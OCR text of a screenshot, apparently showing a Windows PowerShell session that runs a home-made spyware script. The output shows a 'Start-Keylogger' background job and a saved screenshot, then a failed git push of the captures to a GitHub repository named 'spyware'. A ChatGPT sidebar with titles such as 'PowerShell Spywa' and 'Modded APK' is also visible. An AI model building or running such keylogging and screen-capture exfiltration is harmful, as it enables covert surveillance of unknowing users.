 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPT
Today
Git Repository Ins
GitHub Image Fet
GitHub Automatic
PowerShell Spywa
Previous 7 Days
Remover verificaç
JADX Editing Issue
Modded APK Sma
JNIBridge Class B
Apktool Compilat
ImGuiSurface Clas
Windows PowerShell
PS C:\Users\Shrijay> # -----------------------------------------
PS C:\Users\Shrijay> # Run the main function
PS C:\Users\Shrijay> Main
Repository already cloned.
Id     Name            PSJobTypeName   State         HasMoreData     Location             Command
--     ----            -------------   -----         -----------     --------             -------
7      Job7            BackgroundJob   Running       True            localhost             Start-Keylogger
Screenshot saved: C:\Users\Shrijay\AppData\Local\Temp\Screenshot_20241002_012914_098.png
Repository already cloned.
Adding file: Screenshot_20241002_012914_098.png
Committing changes...
Author identity unknown
*** Please tell me who you are.
Run
git config --global user.email "you@example.com"
git config --global user.name "Your Name"
to set your account's default identity.
Omit --global to set the identity only in this repository.
fatal: unable to auto-detect email address (got 'Shrijay@ShrijayBaheti.(none)')
Pushing to GitHub...
error: src refspec master does not match any
error: failed to push some refs to 'https://github.com/shrijaybaheti/spyware'